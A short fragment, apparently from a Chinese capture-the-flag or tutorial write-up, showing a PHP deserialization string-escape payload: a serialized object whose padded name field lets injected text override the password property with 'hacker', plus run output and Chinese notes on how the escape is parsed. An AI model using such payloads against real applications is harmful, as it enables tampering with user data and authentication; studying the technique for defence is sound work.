 O:1:"A":2:{s:4:"name";s:54:"cccccccccccccccccccccccccccccccccccccccccccccccccccccc";s:4:"pass";s:6:"hacker";}";s:4:"pass";s:6:"123456";}
Process finished with exit code 0
长度为 54，会作为 name 的属性被解析
逃逸出来的部分
前面的解析完成被丢弃